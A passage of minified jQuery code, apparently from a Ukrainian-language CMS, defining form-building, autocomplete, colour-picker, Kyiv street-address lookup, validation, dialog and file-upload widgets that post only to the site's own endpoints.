l=x.find(".group"+this.innerHTML+">label>input");l.attr("checked",!l[0].checked);x.trigger("change")});x.find("div.fieldim").click(function(){$(this).toggleClass("selected")});x[0].val=function(t){if(t!=undefined){if(x.mode&2){if(t==0){x.check.filter(".all").attr("checked","checked")}else{x.check.eq(t||0).attr("checked","checked")}return}else{if(x.mode&4){var J=(t+"").split("#");for(var l=0;l<x.check.length;l++){if(J.indexOf(x.check[l].getAttribute("val"))>-1){x.check[l].checked=true}else{x.check[l].checked=false}}if(t!=""){x.find(".groups.group").each(function(L,K){if($(K).find(":checkbox:gt(0)").length==$(K).find(":checked").length){$(K).find(":checkbox").eq(0).prop("checked",true)}})}return}}if(x.i){x.check.removeClass("selected")}else{x.check.attr("checked",false)}for(var l=0;l<x.check.length;l++){if(l%30==0&&l){t=(t/Math.pow(2,30))>>>0}if(x.i){x.check[l].className+=(t&farray[l%30])?" selected":""}else{x.check[l].checked=(t&farray[l%30])}}}else{if(x.mode&2){for(var l=0;l<x.check.length;l++){if(x.check[l].checked){return x.check[l].getAttribute("val")-0}}return}else{if(x.mode&4){var J=[];for(var l=0;l<x.check.length;l++){if(x.check[l].checked&&x.check[l].getAttribute("val")){J.push(x.check[l].getAttribute("val"))}}return J.join("#")}}var m=(x.mode&1)>0?0:0;for(var l=0;l<x.check.length;l++){if(x.i?x.check[l].className.indexOf("selected")>0:x.check[l].checked){m+=farray[l]}}return m}};$(this).after(x);if(this[0].getAttribute("value")){x[0].val(this[0].getAttribute("value"))}$(this).remove();return x};$.fn.autocomplete=function(c,h,m){if(this.length==0){return}var l=typeof h=="object"?h.mode:h;var h=typeof h=="object"?h:{};h.count=h.count||10;if(this[0].tagName!="input"){var e=$("<input placeholder='"+(h.placeholder||"Введіть свій текст")+"'/>").insertAfter($(this[0]));for(i=0;i<this[0].attributes.length;i++){var b=this[0].attributes[i];e.attr(b.name,b.value)}e.removeClass("olButton");$(this[0]).remove()}else{var e=this}e.n=-1;e.name=e[0].name;e.d=typeof c=="object"?c:c.array();e.mode=l||(h.suggest?2:0);if(e.mode&2){e[0].setAttribute("autocomplete","off")}e.callback=m||false;e.ul=$("<div class='ac_results' style='position:absolute;'></div>").appendTo(document.body);e[0].onkeyup=function(q){var q=q||window.event;if(q.which==13){if(e.n==-1){return true}e.ul.remove();var o=e.n==-1?e.val():(e.mode&1?e.cur[e.n][0]:e.cur[e.n]);if(e.callback){e.callback.call(e,e.item)}e.val(o.replace(/<[^>]+>/g,""));e.item=e.cur[e.n];if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}q.cancel=true;q.preventDefault();q.cancelBubble=true;q.stopPropagation();return false}if(q.which==27){e.val("");return false}if(q.which==40){e.li.eq(e.n+=(e.n<e.li.length-1?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==38){e.li.eq(e.n-=(e.n>0?1:0)).radioClass("active");if(e.changecallback){e.changecallback.apply(e.cur[e.n])}return false}if(q.which==40||q.which==38||q.which==13){return true}if(e.mode&2){if(e.val().length>0){$.post((h.local?"/node-suggest-local":"/node-suggest"),{q:e.val(),c:h.count,b:h.suggest||e.name},function(u){var t=u.array({s1:"\n",s2:"###"});e.suggest(t);e.block=false})}}e.suggest()};e.suggest=function(A){if(A){e.d=A}var q=e.val().toLowerCase();if(q.length>0){var o=e.offset().left;var u=e.offset().top+e.height()+7;e.ul.css({top:u+"px",left:o+"px"});if(e.ul.parent().length==0){e.ul.appendTo(document.body)}e.ul.show();e.cur=[];for(i=0;i<e.d.length;i++){if((e.mode&1?e.d[i][0]:e.d[i]).toLowerCase().indexOf(q)==0){e.cur.push(e.d[i]);if(e.cur.length>h.count){break}}}e.n=-1;var x="";for(i=0;i<e.cur.length;i++){x+="<li><a>"+(e.mode&1?e.cur[i][0]:e.cur[i])+"</a></li>"}e.ul.html('<ul class="dropdown-menu suggest" style="display:block">'+x+"</ul>");e.li=e.ul.find("li");e.li.click(function(){e.n=$(this).index();e.val((e.mode&1?e.cur[e.n][0]:e.cur[e.n]).replace(/<[^>]+>/g,""));if(e.auto){sessionStorage[e.auto]=e.d.indexOf(e.cur[e.n])}e.callback.call(e,e.cur[e.n]);e.ul.remove()})}else{e.ul.hide()}};e.result=function(o,q){e.auto=q;e.callback=o;if(q){if(!sessionStorage[q]||sessionStorage[q]>e.d.length+1){sessionStorage[q]=0}if(e.d[sessionStorage[q]]){e.val(e.d[sessionStorage[q]][0]);e.callback.call(e,e.d[sessionStorage[q]])}}return e};e.change=function(o){e.changecallback=o};return e};$.fn.ColorPicker=function(){if(this.length==0){return}var c=$("<div st='b' name='"+this[0].name+"' class='maincolor' color='#660000' style='border: 1px double gray; background:#660000;width:16px ;height:16px;cursor:pointer'></div>");var b=["#660000","#de6318","#d3d100","#8c8c00","#293206","#34e3e5","#205260","#07194d","#46008c","#33151a","#e30e5c","#3d1f00","#5e1800","#000000","#980000","#ff7f00","#ffff00","#88ba41","#006700","#65f3c9","#318c8c","#0033ab","#5e318c","#520f41","#ff59ac","#8c5e31","#8c4600","#505050","#ff0000","#ffa000","#eed54f","#778c62","#00ae00","#77f5a7","#628c8c","#4a73bd","#77628c","#840e47","#ef8cae","#8e7032","#d1b45b","#828283","#e32636","#ffc549","#ffff6d","#8c8c62","#00ff00","#b2ffff","#62778c","#589ad5","#ac59ff","#8c6277","#ead0cd","#8c7762","#e2db9a","#b5b5b6","#fa624d","#ffc898","#fff2d3","#96d28a","#a9ff00","#d8ffb2","#bdd6bd","#a1c4e9","#a297e9","#c6a5b6","#ffdfef","#c69c7b","#ffffff","#e7e7e7"];c[0].val=function(e){if(e==undefined){return c.attr("color")}else{if(e.indexOf("rgb")==-1){e=e}c.attr("color",e);c.css({background:e})}};c.click(function(h){if(!c.colorpanel){c.cp="";for(i=0;i<b.length;i++){c.cp+="<div color='{0}' style='width: 30px;height: 30px;cursor: pointer;margin:2px; float:left;background:{0}'></div>".ft(b[i])}c.colorpanel=$("<div style='background:white;border:1px double #333;position:absolute;top:"+h.layerY+"px;width:480px'>"+c.cp+"</div>");c.append(c.colorpanel);c.colorpanel.find("div").click(function(){c.attr("color",$(this).attr("color"));c.css({background:$(this).attr("color")});c.colorpanel.hide();return false})}else{c.colorpanel.show()}});if(this[0].value){c[0].val(this[0].value)}$(this).after(c);$(this).remove()};$.fn.Address=function(c,e){if(this.length==0){return}var c=c||{};var b=$(this);b.sel=$("<select></select>").insertAfter(b).change(function(){b.v.number=this.value;$.post("/node-suggest",{q:b.city+"-"+b.str_id+"-"+this.value,c:3,b:"street_kiev_bud"},function(l){var h=l.array({s1:"\n",s2:"###"});b.v.x=h[0][1];b.v.y=h[0][2];b[0].val(b.v,1)})});b.coor=$("<span></span>").insertAfter(b);b.auto=b.autocomplete("",{mode:3,count:25,suggest:"street_kiev"},function(h){b.city=h[6];b.str_id=h[5];b.sel.html(h[4].split(",").option({noindex:1}));b.v={x:h[2],y:h[3],str:h[0]};$(b.sel[0]).trigger("change")});b[0].val=function(l,h){if(l==undefined){return JSON.stringify(b.v)}else{if(l.substring&&l[0]=="{"){b.v=JSON.parse(l)}else{if(typeof l==="object"){b.v=l}else{return}}b[0].value=b.v.str;if(!h){$.post("/node-suggest",{q:b.v.str,c:10,b:"street_kiev"},function(o){var m=o.array({s1:"\n",s2:"###"});if(m){m[0][4].split(",");b.sel.html(m[0][4].split(",").option({noindex:1})).val(b.v.number)}})}b.trigger("change");b.coor.html(" x: "+b.v.x+" y: "+b.v.y+" number:"+b.v.number)}};return b};$.fn.Form=function(m,u){var m=m||{};m.back=m.back||0;m.mode=m.mode==undefined?5:m.mode;$(this).show();if($(this).parent().hasClass("frm")){var o=$(this).parent();o.before($(this));o.remove()}var o=$("<div class='modal-body frm "+(m.table||"notable")+" "+(m.cls||"")+"' "+(m.width?"style='width:"+m.width+"px'":"")+"><div class='error alert alert-error'></div></div>");o.frm=this;o.p=m;o.clear=function(){o.html("");o.append(o.frm.Form(o.p))};o.error=o.find("div.error").hide();$(this).before(o);o.append($(this));o.find("[folderimage]").each(function(){$(this).Folder({site:set.sitename||"",dir:m.folder||this.getAttribute("folderimage"),auto:0,mode:17})});if((ims=this.find("[name][st='i']")).length){for(i=0;i<ims.length;i++){var c=ims[i].value.split(";");var b=(ims[i].getAttribute("folder")||c[0].replace(/id[0-9]+$/,""));var h={st:m.site,folder:b,value:b,iw:(c[1]||0)};$(ims[i]).Upload(h)}}if((s=o.find('[st="s"]')).length){s.option({table:m.table,select:m.select}).bind("data-loaded",function(){if(m.obj){o.SetObject(m.obj,{t:m.table})}})}o.find('[st="q"]').ColorPicker();o.find('[st="x"]').Address();o.find('[st="w"]').AceEditor();o.find('[st="e"]').RichText();o.find('[st="d"]').DPicker();o.find("input[type='icon-list']").each(function(t,e){$(e).IconList()});o.find('[st="n"]').keypress(OnlyNumber);o.find("[st='g']").FieldSet({table:m.table,select:m.select});if($.fn.ProMap){o.find("[st='m']").ProMap()}function q(){if(m.query){m.id=m.query.split("=").pop()}m.button=(m.button||(m.mode==0?mls.add:mls.edit));if((table=o.frm.find(".tabform").attr("table")||"")&&table.indexOf("key_extra_view")>0){m.fields='row_to_json({table}) as "{table}",(select json::json from key_extra_view where id_object={id}) as "{table}.key_extra_view"'.ft(m)}else{m.fields='row_to_json({table}) as "{table}"'.ft(m)}if(!m.obj){$.post(set.ws,$.extend(m,{mode:"2",q:"table"}),function(e){o.SetObject(e[0])},"json")}else{o.SetObject(m.obj,{t:m.table})}}m.button=m.button||(m.mode==1?mls.edit:(m.mode==0?mls.add:(mls.submit||"submit")));if(m.mode==1){m.back=m.back||1;if(!m.obj){o.before_complete=function(){$.post(set.ws,{q:"update",table:m.table,data:JSON.stringify(o.GetObject({mode:1})),query:m.query},o.complete)}}}if(m.mode==0){m.back=m.back||1;if(!m.obj){o.before_complete=function(){var e={q:"insert",table:m.table,data:(m.data||"")+JSON.stringify(o.GetObject({mode:1}))};if(m.r){e["return"]=m.r}if(m.autologin){e.autologin=m.autologin}if(m.approve){e.approve=m.approve;e["return"]="uid"}$.post(set.ws,e,o.complete)}}}else{if(m.mode==3&&m.call){o.before_complete=function(){var e=o.GetObject({mode:1});if(m.maildata){e.maildata=m.maildata}$.post(set.ws,{q:m.call,data:JSON.stringify(e)},o.complete)}}else{if(m.q&&m.mode==4){o.before_complete=function(){m.data=o.GetObject();$.post(set.ws,m,o.complete)}}}}if(m.query||m.obj){q()}o.footer=$('<div class="modal-footer"></div>').appendTo(o);if(m.back&1&&!m.save){var l=$("<a class='btn back' style='cursor:pointer'>{0}</a>".ft(mls.back)).appendTo(o.footer);l.click(function(){o.close()})}m.button=m.button||"submit";if((typeof m.button)=="string"){m.button=[m.button]}if(!m.save){for(z=0;z<m.button.length;z++){$("<a class='btn btn-primary' button='{1}' style='cursor:pointer'>{0}</a>".ft(m.button[z],z)).appendTo(o.footer)}}o.complete=function(e){o.isBlock=false;$(m.button[0]).removeClass("disable");if(/^[0-9.]+$/.test(e)){window.id=e;if(m.imageid){$.post(set.fws,{q:"move",replace:1,fs:m.imageid+("image"+(uid)||0),fd:m.imageid+window.id+".jpg"})}if(m.call=="login"){uid=parseInt(e.split(".")[0]);gpid=parseInt(e.split(".")[1])}}else{if(e.length>0&&!/^[0-9.]+$/.test(e)){o.error.html((mls.error_pref?mls.error_pref+" ":"")+mls.error[e.trim()]||e.trim()).show();return}}if(m.mode==3||m.text){o.html("<div class='thanks'>"+(m.text||mls.thanks||"thanks")+"</div>");$(".thanks").html((m.text||mls.thanks||"Дякуємо. Ми цінимо Вашу увагу."))}if(m.refresh){location.href=m.refresh}if(u){u.apply(o,o.data,[o.button])}if(!m.noclose){o.close()}};o.send=function(e){o[0].obj=o.obj=o.GetObject({mode:1});$(m.button[0]).addClass("disable");if(e&&e.currentTarget.nodeName.toLowerCase()=="a"){o.button=e.currentTarget.getAttribute("button")}if(o.Validate()){o.isBlock=true;if(o.before_complete){o.before_complete.apply()}else{if(u){o.isBlock=false;if(u.apply(o,o.data,[o.button])!=false&&!m.noclose){o.close()}}}}else{o.error.show()}};o.find("a[button]").click(o.send);if(m.save){$(m.save)[0].onclick=o.send}o.keydown(function(v){var t=v.charCode||v.keyCode;if(t==13&&v.target.nodeName.toLowerCase()!="textarea"){o.send.call()}});o.close=function(){o.trigger("success");if(o.parent().hasClass("modal")){o.parent()[0].close()}};o.type="Form";o.toggleField=function(e,x,v){var B=v?e:x;var t=v?x:e;for(var A=0;A<B.length;A++){o.find("[name='{0}']".ft(B[A])).parent().parent().show()}for(var A=0;A<t.length;A++){o.find("[name='{0}']".ft(t[A])).parent().parent().hide()}};o.change(function(){o[0].obj=o.obj=o.GetObject({mode:1})});if(o.find(".tabable")){setTimeout(function(){".modal-body .tab-content>div".tab(".modal-body .nav-tabs>li")},10)}if(m.disabled){o.find("input,select,textarea").attr("disabled",true);o.find(".btn.btn-primary").hide()}else{o.find("input,select,textarea").attr("disabled",false);o.find(".btn.btn-primary").attr("display","inline-block ")}return o};String.prototype.Form=function(o,c){var l=this.ft(set.filter).trim();var m=l.match(/[^=]{1}[~#]{0,1}[^~#]+/g);var L='<div table="table" class="form-{0} bs-docs-example">'.ft(o.style==1?"vertical":"horizontal");var E=l.match(/#w([^#])+/g);if(E){L+='<div class="tabbable"><ul class="nav nav-tabs"><li class="active"><a>main</a></li><li><a>';for(var D=0;D<E.length;D++){L+=E[D].substr(2)+"</a></li><li><a>"}L+='</a></li></ul><div class="tab-content"><div class="tab-pane">'}if(o.mode==2){var q=confirm((mls.confirm_del||"Удалить").ft(o.del||mls.object));if(q){$.post(set.ws,{q:"delete",table:o.table,query:o.query},function(t){if(!t||/^[0-9]+$/.test(t)){if(c){c.apply()}}else{alert(mls.error[t]||t)}})}return}for(D=0;D<m.length;D++){var b=m[D][0]!="~";var N=m[D].indexOf("=")>0?[m[D].substr(0,m[D].indexOf("=")),m[D].substr(m[D].indexOf("=")+1)]:[m[D]];var M=N[0].split("&");var A=(D==0?M[0]:M[0].substring(1)).match(/(^[a-z]){1}|(\*){1}|(\!){1}|([0-9]+)|([a-z_@]+[0-9]{0,1}$){1}/g);var v=0;v+=A[1]=="*"?1:0;v+=(potv=A[1]=="!"||A[2]=="!")?1:0;var x=/[0-9]/.test(A[1+v])?A[1]:0;var C=/[0-9]/.test(A[2+v])?A[3]:0;if(A[0]=="k"){var h=Math.floor(Math.random()*20);var e=Math.floor(Math.random()*20)}var B=1;if(potv){B++}while(B--){if(A[0]=="h"){L+="<input type='hidden' {0} value=\"{1}\" st='h'/>".ft("name='"+A[A.length-1]+"'",N[1]?N[1].trim():"");break}L+=b&&D?"</tr></table>":"";var K=A[A.length-1]=="phone"?"match='/^[()-s0-9]+$/'":"";L+=(A[0]=="s"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><select"+(o.nodef?"":" default='1'")+" default='{min}' data-source='{12}' title='{2}' st='s' value='"+(N[1]||0)+"' {0}></select></div></div>":A[0]=="d"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='d' type='text' dpicker='true' {6} value='{3}' {0}/></div></div>":A[0]=="t"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='t' {11} {5} {6} {10} type='text' {1} {0} value='{3}'/></div></div>":A[0]=="n"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='n' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="x"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='x' {5} {10} type='text' {6} value='{3}' {1} {0}/></div></div>":A[0]=="l"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><span title='{2}' {0} value='{3}'>{3}</span></div></div>":A[0]=="z"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><div st='z' class='noUiSlider' {1} {0}></div></div></div>":A[0]=="b"?"<input type='icon-list' {0}/>":A[0]=="w"?'</div><div class="tab-pane">':A[0]=="i"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input value='{3}' title='{2}' st='i' {0}/></div></div>":A[0]=="a"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<input value='{3}' title='{2}' st='w' {0}/></div>":A[0]=="q"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' st='q' value='{3}' {0}/></div></div>":A[0]=="o"?"<td class='label' colspan='2'><input title='{2}' st='o' grad='true' {0}/></div></div>":A[0]=="r"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><textarea st='r' title='{2}' {11} {6} {1} {0}>{3}</textarea></div></div>":A[0]=="e"?((o.style&4)==0?"<label class='control-label'>{2}{4}</label><div class='control-group'>":"")+"{7}<textarea st='e' title='{2}' {6} {1} {0}>{3}</textarea></div>":A[0]=="g"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input title='{2}' value='{3}' {1} param='{min}' st='g' type='text' fieldset='true' {0}/></div></div>":A[0]=="c"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{2}{4}</label>":"")+"{7}<div class='controls'><input st='c' type='checkbox' {0}/></div></div>":A[0]=="k"?"<div class='control-group'><label>{2}{4} ("+h+"+"+e+")</label>{7}<div class='controls'><input st='k' sum='"+(h+e)+"' onkeypress='OnlyNumber(event)' type='text' name='@'/></div></div>":A[0]=="p"?((o.style&4)==0?"<div class='control-group'><label class='control-label'>{9}{2}{4}</label>":"")+"{7}<div class='controls'><input st='p' title='{2}' {11} {1} {6} type='password' {0}/></div></div>":"").ft({min:x}).ft((potv&&!B)?"name='@' approve='"+A[A.length-1]+"'":"name='"+A[A.length-1]+"'",x>0?"min='"+x+"'":"",mls[M[1]]||M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise(),N[1]||(A[0]=="n"&&A[1]=="*"&&set.zero?"0":""),A[1]=="*"?"*":" ",C>0?"max='"+C+"'":"",A[1]=="*"?"required='true'":"",((o.style&1)==1?"</tr><tr>":""),b?"newline":"inline",(potv&&!B)?mls.approve+" ":"",K,((o.style&4)==4?"placeholder='"+(M[1]||mls[A[A.length-1]]||A[A.length-1].capitalise())+"'":""),M[1]||"")}}var u=(E?"</div></div>":"")+"</div>"+(o.style&2?"<p id='needfields'>"+mls.needfields+"</p>":"");var J=o.parent?$(o.parent).html(L+u):$(L+(o.folder?"<input folderimage='true'>":"")+u);return o.onlyform?J:J.Form(o,c)};$.fn.Dialog=function(l,q){var l=l||{};var e=typeof l=="string"?(l||"Dialog"):l.title;var c=l.modal||false;var h=$("<div class='modal'><div class='pan modal-header'><button type='button' class='close' data-dismiss='modal' aria-hidden='true'>×</button><h5 style='cursor: move;' class='dtitle'>"+e+"</h5></div></div>");var o=h.find("button");o.click(function(){h[0].close()});this.appendTo(h);if(l.cls){h.addClass(l.cls)}$(document.body).append(c?"<div class='modal-backdrop' ></div>":"");$(document.body).append(h);h.css("margin-left",(-h.width()/2)+"px");(str=".tabform>.tab-content>div").tab(".tabform>ul.nav>li",0,this);var b=(h.find(str).map(function(){return $(this).height()}).get().max()||300);console.log("max="+b);h.find(str).height(l.height||b);$(".modal-header").attr("draggable","true").bind("dragstart",function(m){$(this).addClass("drag");h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}});$(document).bind("dragover",function(m){if(!h.pos){h.pos=h.position();h.dp={x:m.originalEvent.screenX,y:m.originalEvent.screenY}}h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y});return false}).bind("drop",function(m){$(".modal-header").removeClass("drag");h.css({left:h.pos.left+m.originalEvent.screenX-h.dp.x,top:h.pos.top+m.originalEvent.screenY-h.dp.y})});h.close=function(){h[0].close()};h[0].close=function(){if(l.modal){h.prev().remove()}$(document).unbind("dragover");h.remove()};this.focus();return h};$.fn.Validate=function(){var c=this;var b="";this.find("[name]").each(function(){var e="";if(this.getAttribute("approve")&&this.value!=c.find("[name='"+this.getAttribute("approve")+"']")[0].value){e=mls.vapprove.ft(this.getAttribute("title")||this.name)}if(this.Validate&&this.Validate()){e=mls.vreq.ft(this.getAttribute("title")||this.getAttribute("name"))}if(this.getAttribute("sum")&&this.value!=this.getAttribute("sum")){e=mls.kapthcareq.ft(this.getAttribute("title")||this.name)}if(this.getAttribute("required")&&((this.type!="checkbox"&&this.value.length==0)||(this.type=="checkbox"&&!this.checked))){e=mls.vreq.ft(this.getAttribute("title")||(mls[this.name]||this.name))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("min")&&this.value.length<this.getAttribute("min")){e=mls.vmin.ft(this.getAttribute("title")||this.name,this.getAttribute("min"))}else{if(this.value&&(this.getAttribute("required")||this.value.length>0)&&this.getAttribute("max")&&this.value.length>this.getAttribute("max")){e=mls.vmax.ft(this.getAttribute("title")||this.name,this.getAttribute("max"))}else{if((this.value&&(this.getAttribute("email")||this.name=="mail"||this.name=="email")&&!/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/.test(this.value))){e=mls.vmail.ft(this.getAttribute("name"))}}}}if(e.length>0){if(this.type=="checkbox"){$(this).next().addClass("error")}$(this).addClass("error");b+="<li><b>ОШИБКА!</b> "+e+"</li>"}else{$(this).removeClass("error");if(this.type=="checkbox"){$(this).next().removeClass("error")}}});if(b.length>0){c.error[0].innerHTML=b;return false}return b.length==0};$.fn.FileManager=function(c){var b=$(this);var c=c||{};c.path=c.path||b.attr("filemanager")||"";b.show=function(){if(!b.is_init){b.initInterface();b.refreshPath(c.path)}b.attr("display","block")};b.initInterface=function(){b.breadCrumbPanel=$("<div class='breadcrumb panel'><h3>breadcrumb</h3></div>").appendTo(b);b.path=$("<div class='path panel'><input class='dirpath'/></div>").appendTo(b).find(".dirpath");b.tablePanel=$("<div class='table panel'><h3>table</h3></div>").appendTo(b);b.editorPanel=$("<div class='editor panel'><h3>editor</h3></div>").appendTo(b);b.refresh=$("<button><h3>refresh</h3></button>").appendTo(b).click(b.refreshPath);b.is_init=true};b.refreshPath=function(e){b._dir=b.path.val()||"protected/api";set.ajax="/protected/ajax/ajax_controller.php";$.post(set.ajax,{"class":"File","function":"fileList",param:{path:b._dir}},function(h){},"json")};return b};$.fn.Uploads=function(c){for(var b=0;b<this.length;b++){$(this[b]).Upload(c)}};$.fn.Upload=function(e){var e=e||{};if($(this).parent().find("[st]")[0]&&(g=$(this).parent().find("[st]")[0].g)){g.p=e;g.SetValue(e.value);g.file.change(function(){g.upload()});return g}e.mode=e.mode||$(this).attr("mode")||1;if(this.length==0){return}var c=this[0].name||"file";var l=$(this).wrap("<div class='btn-group'></div>").parent();for(i=0;i<this[0].attributes.length;i++){var o=this[0].attributes[i];l.attr(o.name,o.value)}var t=this[0].getAttribute("st")||"";if(this[0].getAttribute("dir")){var h=(e.folder=(l.folder_template=this[0].getAttribute("dir").replace(/ /g,"")).ft(set.filter)).split("/").pop();if(h.indexOf(".")>-1){e.filename=h;l.folder_template=e.folder=e.folder.replace(h,"")}}if(typeof e.folder=="undefined"){e.folder="files/"+(set.type||c)+"/"}var b=c?c:"frame";if(e.filename){l.filename=e.filename}l.iw=$(this).attr("iw")||e.iw||set.folder.iw;l.tw=$(this).attr("tw")||e.tw||set.folder.tw;l.ih=$(this).attr("ih")||e.ih||set.folder.ih;l.th=$(this).attr("th")||e.th||set.folder.th;l.w=$(this).attr("w")||e.w||set.folder.watermark;l.wp=$(this).attr("wp")||e.w||set.folder.wp||"";l.water_enable=1;var m=false;l.refresh=function(){l.action=set.fws+"?q=upload&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.filename?"&fn="+l.filename:"")+(l.wp.length?"&wp="+l.wp:"")};l.SetValue=function(x){l.iw=e.iw||set.folder.iw;l.tw=e.tw||set.folder.tw;l.ih=e.ih||set.folder.ih;l.th=e.th||set.folder.th;l.w=e.w||set.folder.watermark;l.wp=e.w||set.folder.wp||"";l.dir=(l.folder_template||l.dir).ft(set.filter);l.site=e.st!=undefined?e.st:((set.filter.domain?"../":"")+(set.filter.upload_suf||"")+(set.filter.domain||""));l.dir=(l.folder_template||l.dir).ft(set.filter);l.im.attr("src","");if(!x){l.im.hide();return}l.im.show();var u=x.split(";");if(u[0].split("/").length>1){l.dir=e.folder=u[0].substr(0,u[0].lastIndexOf("/")+1)}var v=u[0].split("/").pop();if(v.length>0&&l.SetImage){l.SetImage(v)}if(l.filename=="image"){l.filename+=(uid||0)}l.iw=u[1]||l.iw;m=e.folder+l.filename};l.src="";l.files=[];l._xhrs=[];l.site=$(this).attr("site")||e.st||set.sitename||"";l.dir=$(this).attr("folder")||e.folder||"";l.param=set.fws+"?q=uploadfile&t=1"+($(this).attr("iw")?"&iw="+$(this).attr("iw"):"")+($(this).attr("ih")?"&ih="+$(this).attr("ih"):"")+($(this).attr("tw")?"&tw="+$(this).attr("tw"):"")+($(this).attr("th")?"&th="+$(this).attr("th"):"")+(set.water_enable&&l.w.length>0?"&w="+l.w:"")+(l.wp.length?"&wp="+l.wp:"");$(this).remove();var q=$("<div style='cursor:pointer' class='btn btn-download'><i class='icon-download'></i>"+mls.load+"</div><input size='5' style='display: inline-block;position: relative;z-index: 11111;font-size: 10px;opacity:0;margin-left: -100px;width: 100px;height:26px' name='"+c+"' min='1' max='9999' multiple='true' "+(t?"st='"+t+"' ":"")+"class='my_files' size='27' type='file' />"+((e.mode&1)>0?"<a class='btn btn-danger del-im'><i class='icon-trash'></i> Удалить</a><img class='im' "+(m?" src='"+m+"?' ":"")+"/>":"")+"<ul class='uploadfiles' style='position: absolute;'></ul>");q.appendTo(l);l.ul=l.find(".uploadfiles");l.find(".del-im").click(function(){if(confirm(mls.confirm_del.ft("image"))){l.SetValue("");l.src=""}});q.find(".del").click(function(){l.im.attr("src","-");l.filename=""});q.find("img").click(function(){});l.st=l.find(".site");l.file=l.find(".my_files");l.file[0].val=function(u){if(u!=undefined){setTimeout(function(){l.SetValue(u)},100)}else{return this.g.src}};l.progress=function(x,u,v){$(l.files[x].spans[2]).html((v!=l.files[x].size?Math.round(v/l.files[x].size*100)+"% from ":"")+l.files[x].size.formatSize())};if((w=l.find(".w_enable")).length){w.click(function(){$(this).toggleClass("active",(l.water_enable=!l.water_enable))})}l.complete=function(u){$(l.files[u].spans[1]).hide();$(l.files[u].spans[2]).html("100% "+l.files[u].size.formatSize());l.SetImage((l.src=(l.filename||l.files[u].tname)));if(e.mode&4){l.ul.hide()}if(e.complete){e.complete.call(l,l.files[u].tname)}};l.file.change(function(){l.upload()});l.upload=function(){if(!l.file[0].value){return}if(!e.async){if((new XMLHttpRequest()).upload){var v=l.file[l.file.length-1].files;for(var J=0;J<v.length;J++){if(e.format&&e.format.indexOf(v[J].name.split(".").pop().toLowerCase())==-1){alert(mls.formatnotsupport.ft(v[J].name.split(".").pop()));continue}l.files.push(v[J]);var B=l.files.length-1;var x=l.files[B].tname=l.files[B].name.translit().translit().replace(/ /g,"_").replace(/\'/g,"").replace(/[^0-9A-Za-zа-яА-Я\.]+/g,"").toLowerCase();var K;if((e.mode&2)==2||(K=l.ul.find("li")).length==0){K=$("<li><span class='ufile'>{0}</span><span><img style='height:15px' src='/sync/tpl/icons/load.gif'></span><span class='usize'>{1}</span> {2}</li>".ft(x,l.files[B].size.formatSize(),e.mode&8?" <a class='cancel'> cancel </a> ":""));l.ul.append(K);l.ul.find(".cancel").click(function(){$(this).parent().hide()})}l.files[B].spans=K.find("span");$(l.files[B].spans[0]).html(x);$(l.files[B].spans[1]).show();l.ul.show();l._xhrs[B]=new XMLHttpRequest();l._xhrs[B].upload.onprogress=function(L){if(L.lengthComputable){l.progress(L.target._id,L.lengthComputable,L.loaded)}};l._xhrs[B].onreadystatechange=function(L){if(L.currentTarget.readyState==4){l.complete(L.target._id)}};l._xhrs[B].upload._id=B;l._xhrs[B]._id=B;var C=x.split(".").pop().toLowerCase();var D=e.convert&&e.convert[C]?"&param="+escape(JSON.stringify(e.convert[C])):"";var u=set.fws+"?q=uploadfile&t=1"+(l.site?"&s="+l.site:"")+(l.dir?"&f="+l.dir+set.subdir:"")+(l.iw?"&iw="+l.iw:"")+(l.ih?"&ih="+l.ih:"")+(l.tw?"&tw="+l.tw:"")+(l.th?"&th="+l.th:"")+(l.wp.length?"&wp="+l.wp:"")+(l.w.length>0&&l.water_enable?"&w="+l.w:"")+"&fn="+(l.filename||x)+D;l._xhrs[B].open("POST",u,true);l._xhrs[B].setRequestHeader("X-Requested-With","XMLHttpRequest");l._xhrs[B].setRequestHeader("X-File-Name",encodeURIComponent(x));l._xhrs[B].setRequestHeader("Content-Type","application/octet-stream");l._xhrs[B].send(l.files[B]);if(e.callback){e.callback.apply(x)}}l.file[0].value=""}else{l.form.target=b+"iframe";var 